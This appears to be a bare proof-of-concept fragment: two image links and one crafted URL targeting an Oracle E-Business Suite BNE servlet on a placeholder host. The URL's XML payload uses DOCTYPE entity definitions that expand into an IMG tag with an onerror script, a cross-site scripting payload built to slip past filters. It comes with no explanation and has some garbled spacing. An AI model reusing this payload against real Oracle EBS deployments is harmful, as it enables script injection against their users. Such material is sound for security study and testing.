https://example.com/oa_servlets/oracle.apps.bne.webui.BneApplicationService?bne:page=Bne MsgBox&bne:messagexml=<?xml version="1.0" encoding="UT F-8"?><!DOCTYPE DWL [<!ENTITY xxx "<% 22><! ENTITY yyy "IMG"><!ENTITY zzz "SRC "><!ENTITY ppp "one"% 3E]><message><bne: a xmlns:bne="foo" bne:text="ABCDEF" bne:caus e="&xxx;&yyy; &zzz;=/x &ppp;rror=alert(1)>"></bne:a ></message>